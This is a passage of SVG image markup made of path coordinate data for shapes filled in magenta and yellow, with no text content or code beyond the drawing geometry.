0.096,0.759c-0.325,-0.113 -0.317,0.229 -0.571,0.087c0,-0.112 0.246,-0.308 0.159,-0.504c-0.188,0.442 -0.546,0.929 -0.859,1.033c0.213,0.017 0.459,0.134 0.392,0.475c-0.233,0.863 -0.487,0.179 -0.804,0.617c0.162,0.275 -0.238,0.75 0.242,0.921c-0.08,0.241 -0.317,0.216 -0.48,0.275c0.092,0.512 -0.6,2.066 0.084,1.741l0.079,-0.095l-0.017,0.079c0.034,1.604 -1.266,2.896 -1.554,4.387l-0.154,-0.066c-0.104,0.92 -0.563,1.929 -0.429,2.662c-0.092,0.246 -0.504,0.479 -0.663,0.3c-0.104,0.692 0.034,0.829 -0.575,1.663c-0.041,-0.75 -0.325,0.129 0.042,-0.742c-0.458,0.787 -0.775,0.879 -0.679,1.937c-0.292,-0.458 -0.746,0.43 -0.779,0.871l0.52,-0.466c-0.12,0.466 -0.3,0.841 -0.487,1.22l-0.467,-0.42c-1.3,1.441 -0.079,3.508 -1.691,4.354c0.195,0.6 0.629,-0.809 0.912,-0.238c-0.383,0.759 -1.483,1.254 -1.587,1.492c-0.734,0.942 0.375,1.317 -0.284,2.342c0.25,-0.059 0.813,0.016 0.642,0.929c-0.392,0.746 -1.196,0.616 -1.146,0.062c0.063,-0.196 0.163,-0.25 0.225,-0.216c0.033,-0.288 0.083,-0.646 -0.25,-0.425l0.154,0.179c-0.358,0.308 -0.783,1.375 -0.992,1c-0.066,0.658 0.209,0.375 0.488,-0.017c-0.692,0.879 -0.658,1.554 -1.279,2.5c0.171,-0.121 0.458,-0.179 0.383,-0.017c-0.871,1.4 0.079,0.813 -0.262,1.871c-0.542,0.45 -0.609,-0.512 -0.805,0.621c-0.462,0.538 -0.562,-0.092 -0.608,-0.4c-0.042,1.083 -0.987,1.629 -1.287,2.133l0.058,-0.554c-0.033,0.325 -0.142,0.571 -0.254,0.804l0.504,-0.104c-0.196,0.25 -0.3,0.496 -0.454,0.421c0.112,0.408 0.733,0.05 0.804,0.783c-0.358,0.3 -0.3,1.263 -0.854,1.171c0.691,-1.129 -0.563,-0.087 -0.204,-1.146c-0.025,0.225 -0.13,0.463 -0.325,0.725c-0.071,0.017 -0.088,-0.091 -0.08,-0.179c-0.954,0.95 0.334,0.779 -0.195,1.967c-0.221,-0.275 -0.659,0.042 -0.684,0.262c0.209,-0.479 0.567,-0.025 0.592,0.513c-0.558,0.675 -0.204,0.904 -0.404,1.3l0.308,-0.413c0.213,0.275 0,0.642 -0.146,1.221c-0.246,-0.058 0.063,-0.554 -0.125,-0.408c0.238,0.812 -1.096,1.117 -1.129,2.083c-0.358,0.3 -0.554,-0.196 -0.829,0.084c-0.042,1.087 -0.825,0.829 -0.954,1.933c0.504,-0.113 0.433,-0.192 0.504,0.646l0.433,-1.709l0.096,1.267c0.221,-0.479 0.213,-1.121 0.408,-1.392c0.088,0.638 0.025,0.538 0.438,0.45c-0.863,0.405 -0.25,1.455 -0.967,2.05l-0.929,-0.441c-0.933,0.971 -0.429,2.254 -1.317,3.646l0.375,-0.405c0.284,0.367 -0.358,0.942 -0.425,1.488c-0.283,-0.179 -0.529,0.075 -0.82,0.196c0.241,0.083 -0.513,1.091 0.066,1.496l-0.7,0.491c-0.7,1.129 0.292,1.763 -0.321,2.879c-0.195,-0.495 -0.633,-0.066 -0.541,-0.945c-0.179,0.383 -0.392,0.708 -0.175,0.808c-0.292,0.146 -0.029,1.267 -0.488,1.496c0.075,0.221 0.367,0.416 0.163,0.837c-0.088,0.025 -0.154,-0.062 -0.154,-0.062c0.154,0.062 -0.08,0.779 0.433,0.546c-1.5,0.779 -1.35,3.383 -2.629,4.075c-0.254,0.895 -0.563,1.979 -0.854,2.758c-0.084,-0.079 -0.155,-0.063 -0.067,-0.196c-0.733,0.954 0.646,1.025 -0.171,2.117c-0.762,0.425 -0.017,-0.754 -0.375,-0.446c-1.121,-0.254 -0.437,1.537 -1.383,2.117l0.016,-0.221c-0.608,0.487 -0.195,1.708 -0.666,2.708c-0,0 -0.075,-0.087 -0.154,-0.062c0.258,0.908 -0.05,2.325 -0.267,3.375c-0.313,-0.463 -0.05,-0.538 -0.546,-0.496c-0.108,0.471 0.721,0.112 0.513,1.05c-0.334,0.212 -0.759,0.779 -1.246,0.708l0.275,-0.854c-0.738,0.225 -0.358,1.104 -0.625,1.521l-0.229,-0.146c-0.375,1.333 0.254,1.579 -0.267,2.962l0.242,-0.075c0.383,0.98 -0.575,0.521 -0.35,1.442l-0.729,0.025c-0.025,0.554 0.054,1.983 -0.117,2.938c-0.325,-0.667 -0.225,-1.825 -0.3,-2.58c-0.171,0.513 -0.504,1.742 -0.267,2.109c0,-0.221 -0.075,-0.529 0.088,-0.7c0.316,0.779 0.308,1.666 -0,2.683c-1.221,-0.608 -1.117,2.733 -2.296,2.554c-0.258,1.467 -1.954,1.979 -3.517,2.688c1.013,0.716 -0.487,0.229 -0.012,1.179c-0.417,0.221 -0.596,0.254 -0.663,0.196c-0.512,-0.067 -1.008,-0.154 -1.496,-0.292c-0.366,-0.246 0.375,-0.304 0.267,-0.529c-0.933,0.087 -0.454,-0.358 -1.096,-0.554c0.179,0.35 -0.246,0.596 -0.791,0.479c0.262,0.137 0.529,0.292 0.8,0.417c-1.313,0.683 -1.188,-0.775 -2.467,-0.271l0.429,-0.317c-0.712,0.213 -2.246,-0.283 -3.075,0.229c-0.058,-0.162 -0.058,-0.471 0.204,-0.45c-0.587,-0.325 -1.254,-0.479 -1.683,-0.812c-0.433,-0.309 -0.667,-0.888 -0.358,-1.342l0.25,0.104c-0.071,-0.179 -0.438,-0.446 -0.113,-0.691c0.096,0.05 0.238,0.154 0.267,0.066c-0.029,-0.058 -0.063,-0.271 -0.071,-0.504c-0.358,-0.817 -0.154,-1.858 0.733,-2.271c0.009,-0.854 -0.158,-1.683 0.029,-2.604c0.717,0.233 1.417,-1.067 1.767,-1.708l0.092,0.054c0.762,-2 0.583,-3.646 0.975,-5.629c1.204,-0.879 1.775,-3.817 2.946,-5.504c-0.242,0.237 -0.538,-0.259 -0.48,-0.617c0.317,-0.383 -0.016,-1.4 0.6,-1.067l-0.062,0.146c0.762,-0.071 0.942,-1.033 1.254,-1.717l-0.817,-0.462c1.971,-1.321 1.509,-4.958 3.038,-5.479c-0.033,-0.529 0.204,-1.063 0.171,-1.592l0.446,0.217c0.629,-1.163 0.954,-1.734 1.483,-3.279l0.196,0.45c0.396,-0.834 -0.842,-1.638 -0.529,-2.417l0.77,0.054c0.63,-1.471 1.871,-2.7 1.905,-4.417c0.091,0.063 0.27,0.196 0.187,0.446c0.317,-0.683 1.629,-2.475 0.596,-2.629c0.608,0.254 0.737,-1.487 0.812,-2.4l0.392,0.325c-0.271,-0.917 -0.408,-1.017 -0.154,-2.017c0.112,-0.145 0.292,-0.1 0.283,0.042c0.284,-0.492 -0.187,-0.675 0.384,-1.383l0.137,0.454c0.358,-0.742 0.188,-0.75 0.042,-1.317c0.033,-0.554 0.746,-1.391 1.204,-1.329c-0.204,-0.212 -0.358,-0.771 -0.033,-1.171c0.17,0.009 0.195,0.221 0.204,0.317c0.862,-1.138 0.308,-2.117 1.137,-2.808c0.154,0.05 0.254,0.025 0.325,-0.034c-0.446,1.013 -0.837,1.817 -0.837,1.729c0.416,0.18 0.837,-0.612 1.133,0.292c-0.033,-0.8 -0.204,-2.204 0.325,-2.921c0.063,-0.025 0.113,-0.05 0.196,-0.05l0.008,0.104c0.113,-0.17 0.146,-0.35 0.146,-0.537c0.179,-0.225 0.3,-0.363 0.413,-0.608c0.383,0.05 0.595,-0.863 0.783,-1.263c-0.463,-0.162 -0.163,-0.667 -0.75,-0.325c0.067,-0.05 0.017,0.108 -0.063,0.383c-0.025,0.071 -0.05,0.146 -0.041,0.196l-0.034,-0.05l-0.408,1.034c-0.087,-0.421 -0.137,-0.846 0.321,-1.188c-0.196,-0.325 -0.408,-0.692 -0.483,-0.879c0.862,-0.292 1.662,-1.229 2.116,-1.213c0.279,-1.358 1.084,-3.029 0.554,-4.175c0.042,-0.408 0.417,-0.308 0.6,-0.391c0,0.246 -0.112,0.483 -0.037,0.654c0.079,-0.817 0.787,-2.158 0.258,-2.575c0.646,-0.796 0.342,0.733 0.75,-0.55l0.121,0.242c1.938,-2.084 0.067,-4.58 2.329,-6.834c-0.154,0.154 -0.221,0.234 -0.341,0.234c1.741,-2.913 1.845,-6.625 3.741,-9.463c0.471,-0.837 0.117,-1.058 -0.008,-1.696l0.562,-0.037l-0.291,-1.117c-0.009,-1.442 1.937,-1.921 1.608,-3.85l-0.396,0.117c0.242,-0.579 0.334,-1.979 0.7,-1.767c-0.05,-0.083 -0.304,-0.296 -0.066,-0.487l0.275,0.054l-0.055,-1.609c0.48,-1.125 1.009,0.446 1.488,-1.245c0.042,-0.667 -0.342,-1.996 -0.583,-1.8c-0.067,0.245 -0.321,0.612 -0.596,0.562l-0,-0.604c-0.767,-0.292 -1.467,-0.908 -2.35,0.35l0.241,1.083l-0.462,0.221l0.179,-0.821c-0.471,0.379 -0.229,0.746 -0.092,1.129c-0.216,0.034 -0.395,0.121 -0.52,0.3l0.495,1.142c-0.333,0.038 -0.495,-0.587 -0.837,0.008c0.237,0.538 0.808,-0.245 0.837,0.55c-0.479,0.375 -0.729,0.159 -0.575,0.784c-0.22,0.025 -0.316,-0.129 -0.35,-0.367c0.113,0.546 -0.245,1.304 0.088,1.667c-0.567,0.35 -0.35,1.662 -1.075,1.391c0.142,0.205 0.346,1.021 0.229,1.467c-0.633,-1.067 -0.562,1.638 -1.433,1.133c0.612,0.838 -0.342,2.246 -0.242,3.434c-0.042,-0.084 -0.129,-0.238 -0.067,-0.317c-0.25,0.567 -0.537,0.667 -0.82,0.992c0.625,0.291 0.445,1.262 0.683,1.887c-0.871,0.504 -0.608,-0.7 -1.288,-0.683c0.538,0.146 0.1,1.433 0.613,1.342c-0.571,0.416 -0.35,0.408 -0.975,0.504c0.762,0.383 -0.05,0.562 0.267,1.187c-0.675,0.654 -0.813,-0.062 -0.888,0.896c-0.392,0.317 -0.4,-0.554 -0.4,-0.554c-0.333,0.879 0.442,0.629 0.717,0.946c-0.217,1.125 -0.617,0.325 -1.067,0.571c-0.087,0.716 0.279,1.429 0.075,1.912c-0.121,0 -0.187,0.079 -0.275,-0.075c0.217,0.879 -0.767,2.067 -0.483,3.108c-0.079,0.042 -0.129,0.05 -0.188,0.05c0.35,-0.016 0.663,0.08 0.871,0.196c-0.146,0.4 0.092,0.879 -0.367,0.879c0.117,-0.237 -0.037,-0.316 -0.112,-0.479l0.008,0.479c-0.716,0.146 0.034,-0.645 -0.391,-0.808c-0.13,0.879 -0.046,2.004 -0.446,2.558c-0.613,-0.091 0.383,-1.516 -0.434,-0.895l0.596,-0.863c-1.154,0.383 0.284,-0.554 -0.904,-0.254c-0.658,1.187 -0.275,1.517 -0.942,2.696c0.188,0.404 0.48,0.087 0.675,0.496c-0.187,2 -1.937,0.829 -1.758,2.441c0.221,0.479 0.854,0.896 0.104,1.675l-0.479,-0.571c-0.579,1.175 0.596,1.059 -0.358,2.15c-0.138,-0.325 0.204,-1.033 0.05,-0.887c-0.829,0.621 0.104,0.733 -0.163,1.358l-0.604,-0.096c-0.454,1.317 -0.675,2.896 -1.196,4.371c-0.129,-0.154 -0.187,-0.475 -0.504,-0.212c-0.504,1.904 -1.733,3.791 -2.817,5.371l0.18,0.87c-0.071,0.155 -0.342,0.188 -0.35,-0.016c-0.471,0.596 0.279,0.171 0.316,0.571c-0.137,0.4 -0.496,0.391 -0.529,0.087c-0.121,1.354 -0.633,3.754 -1.692,4.788l-0.033,-0.305c-0.617,0.888 0.475,1.517 -0.367,2.234l0,-0.213c-1.137,2.025 -1.737,4.559 -3.145,5.875c0.537,0.604 -1.213,1.971 -0.334,2.517c-0.987,1.017 -1.021,0.592 -2.062,2.179c-0.234,0.438 0.312,0.938 0.162,1.546l-0.496,-0.196l0.188,0.988l-0.754,0.162l-0.1,0.583c0.121,-0.204 0.408,-0.358 0.537,-0.258c-0.121,0.925 -1.179,1.888 -1.45,1.804l-0.379,2.15c-0.187,-0.121 -0.125,-0.479 -0.142,-0.796c0.075,1.259 -0.608,-0.025 -0.529,1.138c0.167,-0.083 0.263,0.187 0.359,0.25c-0.505,0.358 -0.942,1.467 -1.138,2.337l-0.275,-0.291c-0.687,1.446 -1.05,3.187 -1.687,4.866c0.383,-0.545 0.937,-0.179 0.816,0.334l-0.612,-0c0.212,0.437 0.391,-0.442 0.554,0.358c-0.292,0.6 -0.758,0.196 -0.804,-0.229l-0.092,0.829c-0.171,-0.017 -0.196,-0.225 -0.375,-0.342c0.213,0.434 -1.025,1.117 -0.617,1.784l-0.17,-0.009c-0.596,1.684 -0.692,2.509 -1.125,3.905c0.45,0.179 0.17,0.695 0.408,1.22c-0.496,0.963 -1.204,1.988 -1.563,3.234c-0.041,0.933 0.317,0.375 0.471,0.846c-0.437,-0.067 -0.771,1.179 -0.887,0.445c-0.188,0.759 -0.3,1.238 -0.404,1.784c-0.075,0.45 -0.296,1.408 -0.059,2.712c0.146,-0.312 0.259,-0.604 0.4,-0.45c0.079,0.442 -0.125,1.067 -0.325,1.042l-0.066,-0.121c0.504,1.479 1.291,3.133 2.52,4.246c1.175,1.142 2.588,1.758 3.68,1.508l-0.113,0.025c0.733,-0.033 1.433,-0.108 2.108,-0.246c0.934,0.113 -0.579,0.317 0.105,0.617c2.195,-0.692 3.541,-0.071 5.216,-1.042c0.854,0.442 2.134,-0.029 3.304,-0.812c1.196,-0.779 2.238,-1.879 3.246,-2.529l-0.316,-0.092c0.12,-0.608 0.545,-0.454 0.862,-0.779c-0.242,-0.075 -0.583,0.371 -0.529,-0.017c0.596,-0.987 1.008,-2.391 1.237,-3.133c0.3,-0.879 0.625,-1.758 1.009,-2.621l2.321,-5.129c0.529,-1.242 -1.255,-1.25 0.008,-2.625l0.383,0.658c0.259,-2.816 1.938,-5.25 2.375,-7.958c0.067,0.2 0.229,0.267 0.138,0.512c0.587,-0.375 0.783,-1.945 0.466,-2.083c0.192,-0.375 0.325,0.025 0.575,-0.15c0.442,-0.437 0.05,-1.521 0.538,-1.65c0.092,-0.025 0.075,0.204 0.058,0.308c-0.041,-0.42 0.7,-1.587 0.113,-1.437c0.604,-0.85 0.546,-1.867 1.125,-2.5c-0.304,-0.7 0.908,-1.496 0.266,-1.946c0.7,0.375 1.271,-1.383 1.188,-2.117c0.137,0.288 0.45,-0.412 0.646,-0.054c0.283,-0.675 0.412,-1.346 -0.009,-1.391c1.392,-0.855 0.388,-2.784 1.788,-2.996c0.483,-2.159 1.033,-4.117 1.662,-5.984c0.684,0.384 -0.808,2.013 -0.025,2.271c0.455,-1.829 0.267,-3.083 1.188,-4.687c0.292,-0.388 0.204,0.383 0.267,0.587c0.45,-1.833 1.516,-3.254 1.791,-4.933c0.059,0.033 0.059,0.221 0.05,0.408c0.113,-0.316 0.413,-0.65 0.071,-0.758l-0.037,0.325c-0.684,0.262 -0.467,-1.617 -0.692,-1.788c0.717,0.925 0.887,-1.383 1.725,-0.058c0.017,-0.229 -0.025,-0.537 -0.263,-0.592c0.188,-0.262 0.35,-0.304 0.475,0.105c0.3,-1.146 -0.22,-0.921 0.209,-1.888c0.154,0.071 0.133,0.292 0.279,0.479c-0.108,-0.625 -0.188,-1.254 0.3,-2.016c0.075,0.095 0.237,0.054 0.129,0.291c0.554,-1.425 0.213,-2.75 1.171,-4.175c0.5,0.759 0.458,-0.433 1.092,-0.254l0.179,-0.908l-0.438,0.208c0.325,-0.729 0.163,-1.562 0.617,-2.104l0.017,0.65l0.462,-1.425l-0.55,0.683c0,-0.871 -0.8,-0.237 -0.221,-1.137c-0.016,0.216 0.317,-0.734 0.829,-0.971c-0.041,-0.438 -0.095,-0.896 0.275,-1.375c0.255,-0.054 0.621,0.383 0.784,0.35c-0.35,-0.571 0.571,-1.783 0.212,-2.458c0.063,0.204 0.375,0.341 0.454,0.312l-0.283,-0.467c0.267,-0.283 0.358,-0.316 0.575,-0.154c0.483,-1 -0.892,0.025 -0.079,-1.066c-0,0.108 0.079,0.091 0.062,0.308c0.663,-1.154 0.663,-2.471 1.305,-3.521c0.741,-0.108 -0.23,1.042 0.433,0.854c0.521,-1.675 0.55,-3.662 1.267,-5.2l-0.18,0.267c-0.795,-0.529 0.863,-1.025 0.734,-1.983c-0.009,0.216 0.391,0.429 0.316,0.341c0.505,-1.05 0.571,-2.321 0.83,-4.079l0.162,0.288c0.417,-0.588 0.679,-1.68 1.004,-2.355c-0.154,-0.283 0,-0.675 -0.4,-0.529c1.971,-1.783 0.563,-4.354 2.171,-5.996c-0.054,0.234 0.05,0.609 0.1,0.43l0.246,-1.734c-0.433,0.034 -0.304,0.154 -0.7,0.425c-0.171,-0.271 -0.229,-0.783 -0.117,-1.196c0.058,0.813 0.629,0.163 0.929,-0.108c-0.129,0.017 -0.237,-0.121 -0.358,-0.129c0.904,-0.692 -0.75,-0.342 0,-1.408l0.196,0.108c0.008,-0.467 -0.163,-0.946 0.008,-1.408c0.496,-0.092 0.096,0.52 0.454,0.641c0.146,-0.691 -0.504,-1.521 -0.05,-2.125c0.142,0.325 0.059,0.775 0.125,1.117" style="fill:#d43694;fill-rule:nonzero;"/><path d="M689.633,662.117l-0.008,-0.009l0.146,-0.429l-0.138,0.438" style="fill:#d43694;fill-rule:nonzero;"/><path d="M688.888,663.829c0.104,-0.204 0.225,-0.458 0.341,-0.733c0.183,0.008 0.317,0.137 0.225,0.308c-0.054,-0.137 -0.317,0.229 -0.567,0.425" style="fill:#d43694;fill-rule:nonzero;"/><path d="M693.575,661.558c-0.058,0.292 -0.179,0.35 -0.296,0.35l0.154,-0.508l-0.037,-0.054c0.071,0.062 0.146,0.129 0.179,0.212" style="fill:#d43694;fill-rule:nonzero;"/><path d="M693.208,660.808c0,-0.041 -0.016,-0.075 0.009,-0.121l-0.171,0.113l0.087,0.154l0.075,-0.146" style="fill:#d43694;fill-rule:nonzero;"/><path d="M718.192,635.083l-0.025,0.034c0.033,-0.025 0.058,-0.05 0.087,-0.05c-0.025,0.008 -0.037,0.008 -0.062,0.016" style="fill:#d43694;fill-rule:nonzero;"/><path d="M677.688,687.1l0.12,0.05l-0.029,-0.196l-0.091,0.146" style="fill:#d43694;fill-rule:nonzero;"/><path d="M722.683,625.675c0.05,-0.008 0.105,-0.033 0.155,-0.104c-0.034,-0 -0.084,0.05 -0.155,0.104" style="fill:#d43694;fill-rule:nonzero;"/><path d="M723.692,621.054c0.058,-0.254 0.066,-0.529 0.091,-0.804l-0.091,0.804" style="fill:#d43694;fill-rule:nonzero;"/><path d="M722.063,617.138c-0.096,0.025 -0.146,0.066 -0.201,0.1l0.009,0.008l0.192,-0.109" style="fill:#d43694;fill-rule:nonzero;"/><path d="M707.229,669.654c-0.008,0.034 -0.025,0.079 -0.025,0.129c-0.042,0.317 0,0.109 0.025,-0.129" style="fill:#d43694;fill-rule:nonzero;"/><path d="M712.583,654.321c0.009,0.196 0.034,0.383 0.009,0.579c0.146,-0.262 0.237,-0.454 -0.009,-0.579" style="fill:#d43694;fill-rule:nonzero;"/><path d="M700.529,686.388l-0.012,-0.009l-0.034,0.104l0.046,-0.096" style="fill:#d43694;fill-rule:nonzero;"/><path d="M712.3,655.592c0.196,-0.23 0.275,-0.463 0.292,-0.692c-0.113,0.204 -0.275,0.438 -0.292,0.692" style="fill:#d43694;fill-rule:nonzero;"/><path d="M706.392,617.588l-0.163,0.104c0.021,0.025 0.029,0.058 0.038,0.083l0.125,-0.187" style="fill:#d43694;fill-rule:nonzero;"/><path d="M706.267,617.775l-0.121,0.179c0.067,-0.066 0.137,-0.125 0.121,-0.179" style="fill:#d43694;fill-rule:nonzero;"/><path d="M705.908,618.367l0.238,-0.413c-0.121,0.104 -0.275,0.242 -0.238,0.413" style="fill:#d43694;fill-rule:nonzero;"/><path d="M711.037,615.471l0.009,-0.188c-0.025,0.042 -0.025,0.109 -0.009,0.188" style="fill:#d43694;fill-rule:nonzero;"/><path d="M712.496,615.088c-0.35,0.025 -0.971,-0.196 -1.442,0.05l-0.008,0.145c0.171,-0.333 1.171,0.155 1.45,-0.195" style="fill:#d43694;fill-rule:nonzero;"/><path d="M718.175,617.467c-0.325,-0.125 -0.658,-0.271 -1.017,-0.367c0.163,0.217 0.342,0.504 -0.133,0.471c1.158,0.804 -0.179,-0.496 1.15,-0.104" style="fill:#d43694;fill-rule:nonzero;"/><path d="M720.671,619.158c-0.379,-0.279 -0.179,0.196 -0.292,0.242c0.309,0.083 0.409,0.125 0.292,-0.242" style="fill:#d43694;fill-rule:nonzero;"/><path d="M715.204,642.538l-0.4,-0.213c-0.096,0.467 0.163,0.067 0.4,0.212" style="fill:#d43694;fill-rule:nonzero;"/><path d="M715.612,647.967l0.43,-0.342l-0.309,-0.35l-0.12,0.692" style="fill:#d43694;fill-rule:nonzero;"/><path d="M711.592,649.504l0.025,-0.212l-0.15,0.8l0.125,-0.588" style="fill:#d43694;fill-rule:nonzero;"/><path d="M694.617,689.333l0.558,0.08c0.033,-0.342 -0.504,-0.642 -0.558,-0.08" style="fill:#d43694;fill-rule:nonzero;"/><path d="M688.429,707.096c-0.316,0.117 -0.65,0.554 -0.496,0.954c0.171,-0.392 0.496,-0.725 0.496,-0.954" style="fill:#d43694;fill-rule:nonzero;"/><path d="M679.854,693.367l0.029,0.416l0.125,-0.708l-0.154,0.292" style="fill:#d43694;fill-rule:nonzero;"/><path d="M260.892,993.333c-0.025,-0.825 0.054,-1.516 -0.642,-1.541c-0.929,-0.029 -1.867,0.271 -2.738,0.554c-2.116,0.675 -3.537,-2.504 -1.399,-3.196c1.679,-0.529 4.07,-1.392 5.787,-0.521c1.683,0.863 2.375,2.317 2.433,4.175c0.075,2.221 -3.37,2.767 -3.441,0.529Zm-18.179,-3.175c-2.25,0 -1.859,-3.458 0.362,-3.458c2.242,0 1.858,3.458 -0.362,3.458Zm68.016,19.767c0.225,0 0.429,0.033 0.642,0.058c-0.104,-1.533 -0.571,-3.045 -1.442,-4.362c-0.854,1.725 -2.529,3.083 -4.929,3.083c-0.296,0 -0.554,-0.041 -0.817,-0.083c-0.012,0.008 -0.045,0.017 -0.062,0.025c-1.042,1.554 -2.904,2.387 -4.925,2.387l-2.317,0c-2.858,0 -4.925,-3.133 -4.65,-5.745c0.171,-1.671 1.042,-2.9 2.254,-3.68c-0.208,0.096 -0.454,0.146 -0.725,0.146l-2.325,0c-1.675,0 -1.879,-1.921 -0.962,-2.896c-0.908,0.446 -1.921,0.667 -2.879,0.567c-3.05,-0.325 -4.646,-2.896 -4.646,-5.733l-0,-0.084c-25.529,-8.991 -51.629,-16.358 -76.708,-26.562c-0.492,1.65 -3.363,1.187 -3.363,-0.846l0,-0.612c-3.392,-1.413 -6.787,-2.83 -10.133,-4.375c-10.179,-4.705 -15.454,11.912 -5.354,16.574c36.55,16.88 75.987,25.684 113.104,41.088c2.237,0.929 4.221,0.85 5.875,0.163c-2.679,-2.767 -0.863,-9.113 4.362,-9.113" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M284.383,1011.75l0.23,0.167c-0.067,-0.067 -0.138,-0.117 -0.23,-0.167" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M259.946,1003.01c0.196,0.042 0.287,0.025 0.317,-0.033c-0.184,-0.017 -0.342,-0.033 -0.317,0.033" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M255.933,1001.02l0.238,0.116c-0.075,-0.083 -0.163,-0.141 -0.238,-0.116" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M284.383,1011.75l-0.591,-0.404c-0.113,0.162 0.283,0.25 0.591,0.404" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M312.658,1008.32c-0.066,-0.163 -0.15,-0.292 -0.245,-0.392l0.145,0.384l0.1,0.008" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M295.25,1015.38l0.196,0.079c0.079,-0.033 0.162,-0.087 0.25,-0.154l-0.446,0.075" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M303.142,1018.17c-0.154,-0.033 -0.267,0.437 -0.371,0.633c0.129,-0.179 0.267,-0.254 0.421,-0.271c0.008,-0.096 -0,-0.208 -0.05,-0.362" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M289.421,1013.01c0.008,-0.07 -0,-0.137 -0.021,-0.187c-0.017,0.058 -0.017,0.125 0.021,0.187" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M297.229,996.383c-0.016,0.034 -0.016,0.059 -0.033,0.084c0.062,-0.025 0.096,-0.059 0.033,-0.084" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M248.433,997.904l0.03,0.025c0.22,0.017 0.1,-0.008 -0.03,-0.025" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M184.013,969.821c-0.392,0.758 -0.621,-1.138 -1.051,-0.008c0.171,-0.088 0.863,0.895 1.05,0.008" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M312.65,1008.59c0.038,0.129 0.046,0.266 0.071,0.404c-0.017,-0.196 -0.034,-0.317 -0.071,-0.404" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M182.962,969.813l-0.008,-0l-0.033,0.12l0.041,-0.12" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M230.642,992.346c0.008,0.083 0.058,0.171 0.104,0.262c0.016,-0.058 -0,-0.125 -0.104,-0.262" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M243.604,997.375l-0.308,-0.171c0.116,0.084 0.212,0.138 0.308,0.171" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M223.613,990.654c-0.167,-0.096 -0.205,-0.187 -0.467,-0.204l0.05,0.083c0.112,-0.033 0.237,-0.016 0.417,0.121" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M216.546,988.146l0.1,0.133l0.225,0.063l-0.325,-0.196" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M275.579,988.863c0.117,0.187 0.154,0.358 0.188,0.529c-0,-0.367 1.091,-0.121 -0.188,-0.529" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M312.388,1008.38c0.129,0.025 0.204,0.079 0.262,0.213l-0.092,-0.279c-0.07,-0.009 -0.146,-0 -0.171,0.066" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M222.05,994.196l-1.108,-0.467c0.3,0.163 0.7,0.325 1.108,0.467" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M224.475,971.863l0.267,0.033c-0.088,-0.05 -0.188,-0.067 -0.267,-0.034" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M217.563,992.617c-0.146,-0.238 -0.317,-0.417 -0.521,-0.546c-0.055,0.008 -0.121,0.017 -0.171,0.062l0.691,0.484" style="fill:#ffcc3a;fill-rule:nonzero;"/><rect x="275.767" y="989.388" width="0.004" height="0.004" style="fill:#ffcc3a;"/><path d="M306.121,1018.79c-0.242,0.187 -0.513,0.375 -0.908,0.275c0.145,-0.496 0.875,-0.463 0.037,-0.667c-0.283,0.937 -1.487,0.05 -2.058,0.137c-0.096,0.638 -1.463,0.092 -2.604,-0.2c0.154,-0.162 -2.009,-1.2 -2.988,-1.85l0.075,-0.079c-0.446,0.504 -1.496,-0.041 -2.346,-0.237c0.171,-0.342 0.375,-0.425 0.871,-0.417l-0.754,-0.292c-0.254,0.121 -0.521,0.13 -1.042,0l0.367,-0.366c-1.013,-0.375 -2.225,-0.259 -3.404,-1.059c-0.229,0.392 0.587,1.555 -0.896,1.305c0.05,-0.246 0.142,-0.65 0.529,-0.605c-0.129,-0.016 -0.479,0.025 -0.675,-0.154l0.675,-0.171c-0.512,-0.391 -0.421,0.196 -0.879,-0.016c0.133,-0.325 -0.258,-0.367 -0.096,-0.6c0.129,0.025 0.367,0.291 0.588,0.233c-0.5,-0.258 -1.075,-0.692 -1.192,-1.017c-0.021,0.205 -0.171,0.434 -0.575,0.325c-1.008,-0.35 -0.196,-0.512 -0.725,-0.891c-0.325,0.129 -0.888,-0.346 -1.083,0.129c-0.284,-0.117 -0.259,-0.35 -0.334,-0.529c-0.596,0.016 -2.45,-0.838 -2.058,-0.109l0.121,0.092l-0.088,-0.017c-1.879,-0.154 -3.458,-1.562 -5.241,-1.97l0.066,-0.155c-1.091,-0.179 -2.312,-0.691 -3.158,-0.6c-0.3,-0.108 -0.613,-0.545 -0.417,-0.691c-0.812,-0.146 -0.966,-0 -2,-0.663c0.879,-0.004 -0.187,-0.341 0.871,0.067c-0.962,-0.479 -1.1,-0.821 -2.346,-0.758c0.513,-0.284 -0.583,-0.78 -1.104,-0.821l0.608,0.546c-0.57,-0.13 -1.025,-0.325 -1.495,-0.53l0.437,-0.454c-1.837,-1.383 -4.125,-0.133 -5.337,-1.783c-0.675,0.204 1.041,0.65 0.4,0.929c-0.93,-0.392 -1.663,-1.508 -1.963,-1.612c-1.212,-0.734 -1.496,0.391 -2.8,-0.263c0.113,0.254 0.104,0.825 -0.983,0.671c-0.938,-0.383 -0.913,-1.204 -0.246,-1.167c0.229,0.059 0.325,0.163 0.292,0.221c0.337,0.033 0.766,0.092 0.458,-0.254l-0.188,0.158c-0.416,-0.35 -1.733,-0.775 -1.325,-0.996c-0.783,-0.054 -0.408,0.221 0.088,0.505c-1.129,-0.692 -1.913,-0.65 -3.125,-1.25c0.171,0.179 0.275,0.47 0.083,0.395c-1.783,-0.854 -0.946,0.109 -2.233,-0.216c-0.617,-0.529 0.5,-0.638 -0.863,-0.8c-0.708,-0.446 0.009,-0.571 0.375,-0.625c-1.275,-0 -2.083,-0.963 -2.716,-1.238l0.658,0.034c-0.392,-0.017 -0.692,-0.125 